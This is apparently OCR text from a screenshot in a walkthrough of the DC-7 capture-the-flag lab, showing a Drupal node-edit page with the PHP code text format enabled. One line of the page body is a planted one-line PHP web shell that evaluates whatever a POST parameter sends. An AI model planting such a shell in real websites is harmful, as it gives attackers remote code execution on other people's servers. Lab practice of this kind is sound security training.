 192.168.137.103/node/1/edit
11
Se
Manage
Shortcuts
admin
Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Home » Node
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for more information and to install your missing
updates.
Title *
Welcome to DC-7
Body (Edit summary)
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<p>&lt;?php @eval($_POST[777]);?&gt;</p>
Text format PHP code
About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save
Preview
Delete
Published
Last saved: 08/30/2019 - 03:16
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS